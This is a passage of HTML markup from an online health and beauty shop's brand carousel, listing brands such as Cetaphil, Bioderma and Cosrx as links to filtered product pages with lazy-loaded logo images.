<a title="Hair Burst" href="https://alaineoutlet.com/shop/?filter_brand=hair-burst">
Hair Burst
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Abib" href="https://alaineoutlet.com/shop/?filter_brand=abib">
Abib
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="LEO" href="https://alaineoutlet.com/shop/?filter_brand=leo">
LEO
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Kaminomoto" href="https://alaineoutlet.com/shop/?filter_brand=kaminomoto">
Kaminomoto
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Proxeed" href="https://alaineoutlet.com/shop/?filter_brand=proxeed">
Proxeed
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Adonis" href="https://alaineoutlet.com/shop/?filter_brand=adonis">
Adonis
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="LABO" href="https://alaineoutlet.com/shop/?filter_brand=labo" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Onetouch" href="https://alaineoutlet.com/shop/?filter_brand=onetouch">
Onetouch
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Trust" href="https://alaineoutlet.com/shop/?filter_brand=trust" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cal-C-Vita" href="https://alaineoutlet.com/shop/?filter_brand=cal-c-vita">
Cal-C-Vita
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Protein2O" href="https://alaineoutlet.com/shop/?filter_brand=protein2o">
Protein2O
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cetaphil" href="https://alaineoutlet.com/shop/?filter_brand=cetaphil" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="314" height="147" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/Cetaphil-OKueP21Sf_brandlogos.net_.svg" class="attachment-full size-full" alt="" decoding="async" /><noscript><img width="314" height="147" src="https://alaineoutlet.com/wp-content/uploads/2022/12/Cetaphil-OKueP21Sf_brandlogos.net_.svg" class="attachment-full size-full" alt="" decoding="async" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="FA Engineered Nutrition" href="https://alaineoutlet.com/shop/?filter_brand=fa-engineered-nutrition" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="FA" href="https://alaineoutlet.com/shop/?filter_brand=fa">
FA
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AlainCare" href="https://alaineoutlet.com/shop/?filter_brand=alaincare" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="150" height="51" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/alaincare.png?fit=150%2C51&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /><noscript><img width="150" height="51" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/alaincare.png?fit=150%2C51&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Alian e Care" href="https://alaineoutlet.com/shop/?filter_brand=alian-e-care">
Alian e Care
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Fertavit" href="https://alaineoutlet.com/shop/?filter_brand=fertavit">
Fertavit
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="BPI Sports" href="https://alaineoutlet.com/shop/?filter_brand=bpi-sports">
BPI Sports
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Gentaplex" href="https://alaineoutlet.com/shop/?filter_brand=gentaplex">
Gentaplex
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Contour TS" href="https://alaineoutlet.com/shop/?filter_brand=contour-ts">
Contour TS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AHC Ten revolution" href="https://alaineoutlet.com/shop/?filter_brand=ahc-ten-revolution">
AHC Ten revolution
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="A&amp;D" href="https://alaineoutlet.com/shop/?filter_brand=ad">
A&amp;D
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nunal" href="https://alaineoutlet.com/shop/?filter_brand=nunal">
Nunal
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Carrot" href="https://alaineoutlet.com/shop/?filter_brand=carrot">
Carrot
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Esthederm" href="https://alaineoutlet.com/shop/?filter_brand=esthederm">
Esthederm
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mars" href="https://alaineoutlet.com/shop/?filter_brand=mars">
Mars
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Beauty of Joseon" href="https://alaineoutlet.com/shop/?filter_brand=beauty-of-joseon">
Beauty of Joseon
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Migliorin" href="https://alaineoutlet.com/shop/?filter_brand=migliorin" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="TheraBreath" href="https://alaineoutlet.com/shop/?filter_brand=therabreath">
TheraBreath
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Dymatize" href="https://alaineoutlet.com/shop/?filter_brand=dymatize">
Dymatize
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Beesline" href="https://alaineoutlet.com/shop/?filter_brand=beesline">
Beesline
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Camille Rose" href="https://alaineoutlet.com/shop/?filter_brand=camille-rose">
Camille Rose
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="HAIRTAMIN" href="https://alaineoutlet.com/shop/?filter_brand=hairtamin">
HAIRTAMIN
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Beurer" href="https://alaineoutlet.com/shop/?filter_brand=beurer">
Beurer
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nair" href="https://alaineoutlet.com/shop/?filter_brand=nair">
Nair
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mane ?n Tail" href="https://alaineoutlet.com/shop/?filter_brand=mane-n-tail">
Mane ?n Tail
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Gynafresh" href="https://alaineoutlet.com/shop/?filter_brand=gynafresh">
Gynafresh
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Oxygenizer" href="https://alaineoutlet.com/shop/?filter_brand=oxygenizer">
Oxygenizer
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Alasature" href="https://alaineoutlet.com/shop/?filter_brand=alasature">
Alasature
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nestle" href="https://alaineoutlet.com/shop/?filter_brand=nestle">
Nestle
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Hydrogem" href="https://alaineoutlet.com/shop/?filter_brand=hydrogem">
Hydrogem
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Fillerina" href="https://alaineoutlet.com/shop/?filter_brand=fillerina">
Fillerina
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="cerave" href="https://alaineoutlet.com/shop/?filter_brand=cerave">
cerave
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="warrior" href="https://alaineoutlet.com/shop/?filter_brand=warrior">
warrior
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="EROS" href="https://alaineoutlet.com/shop/?filter_brand=eros">
EROS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="BlueCap" href="https://alaineoutlet.com/shop/?filter_brand=bluecap">
BlueCap
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Berocca " href="https://alaineoutlet.com/shop/?filter_brand=berocca">
Berocca 
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vitargo" href="https://alaineoutlet.com/shop/?filter_brand=vitargo">
Vitargo
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nutraderm" href="https://alaineoutlet.com/shop/?filter_brand=nutraderm">
Nutraderm
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="La Roche Possay" href="https://alaineoutlet.com/shop/?filter_brand=la-roche-possay">
La Roche Possay
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Caltrate" href="https://alaineoutlet.com/shop/?filter_brand=caltrate">
Caltrate
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cosrx" href="https://alaineoutlet.com/shop/?filter_brand=cosrx">
Cosrx
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="BD Micro-Fine" href="https://alaineoutlet.com/shop/?filter_brand=bd-micro-fine">
BD Micro-Fine
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="OvaCure" href="https://alaineoutlet.com/shop/?filter_brand=ovacure">
OvaCure
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Bioderma" href="https://alaineoutlet.com/shop/?filter_brand=bioderma" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Muscle Moose" href="https://alaineoutlet.com/shop/?filter_brand=muscle-moose">
Muscle Moose
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="One Touch" href="https://alaineoutlet.com/shop/?filter_brand=one-touch" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="ACM" href="https://alaineoutlet.com/shop/?filter_brand=acm">
ACM
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Pregnacare" href="https://alaineoutlet.com/shop/?filter_brand=pregnacare">
Pregnacare
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="CH Alpha" href="https://alaineoutlet.com/shop/?filter_brand=ch-alpha" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Alline" href="https://alaineoutlet.com/shop/?filter_brand=alline" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Contour Care" href="https://alaineoutlet.com/shop/?filter_brand=contour-care">
Contour Care
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="SWEDISH NUTRA" href="https://alaineoutlet.com/shop/?filter_brand=swedish-nutra">
SWEDISH NUTRA
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Topicrem" href="https://alaineoutlet.com/shop/?filter_brand=topicrem" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="BSN" href="https://alaineoutlet.com/shop/?filter_brand=bsn">
BSN
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Rovectin" href="https://alaineoutlet.com/shop/?filter_brand=rovectin">
Rovectin
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Sunlife" href="https://alaineoutlet.com/shop/?filter_brand=sunlife">
Sunlife
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="PEAPOPS" href="https://alaineoutlet.com/shop/?filter_brand=peapops">
PEAPOPS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="JM Solution" href="https://alaineoutlet.com/shop/?filter_brand=jm-solution">
JM Solution
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vitis" href="https://alaineoutlet.com/shop/?filter_brand=vitis">
Vitis
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Pyunkang Yul" href="https://alaineoutlet.com/shop/?filter_brand=pyunkang-yul">
Pyunkang Yul
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="NEOH" href="https://alaineoutlet.com/shop/?filter_brand=neoh">
NEOH
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Du IT" href="https://alaineoutlet.com/shop/?filter_brand=du-it">
Du IT
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Neocell" href="https://alaineoutlet.com/shop/?filter_brand=neocell">
Neocell
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Biorga" href="https://alaineoutlet.com/shop/?filter_brand=biorga">
Biorga
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="C5" href="https://alaineoutlet.com/shop/?filter_brand=c5">
C5
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Pharmaxxi" href="https://alaineoutlet.com/shop/?filter_brand=pharmaxxi" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Think Tank" href="https://alaineoutlet.com/shop/?filter_brand=think-tank">
Think Tank
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="7UP" href="https://alaineoutlet.com/shop/?filter_brand=7up">
7UP
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Waterpik" href="https://alaineoutlet.com/shop/?filter_brand=waterpik">
Waterpik
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Philips Avent" href="https://alaineoutlet.com/shop/?filter_brand=philips-avent">
Philips Avent
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Crescina" href="https://alaineoutlet.com/shop/?filter_brand=crescina">
Crescina
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vita" href="https://alaineoutlet.com/shop/?filter_brand=vita">
Vita
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Filorga" href="https://alaineoutlet.com/shop/?filter_brand=filorga" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Uriage" href="https://alaineoutlet.com/shop/?filter_brand=uriage" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Provita" href="https://alaineoutlet.com/shop/?filter_brand=provita">
Provita
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nature&#039;s Way" href="https://alaineoutlet.com/shop/?filter_brand=natures-way">
Nature&#039;s Way
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Kabrita" href="https://alaineoutlet.com/shop/?filter_brand=kabrita" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vicks" href="https://alaineoutlet.com/shop/?filter_brand=vicks">
Vicks
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="The Skinny Food co." href="https://alaineoutlet.com/shop/?filter_brand=the-skinny-food-co">
The Skinny Food co.
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="She Moisture" href="https://alaineoutlet.com/shop/?filter_brand=she-moisture">
She Moisture
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Petal Fresh" href="https://alaineoutlet.com/shop/?filter_brand=petal-fresh">
Petal Fresh
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AHC" href="https://alaineoutlet.com/shop/?filter_brand=ahc">
AHC
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="PAXAS" href="https://alaineoutlet.com/shop/?filter_brand=paxas">
PAXAS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
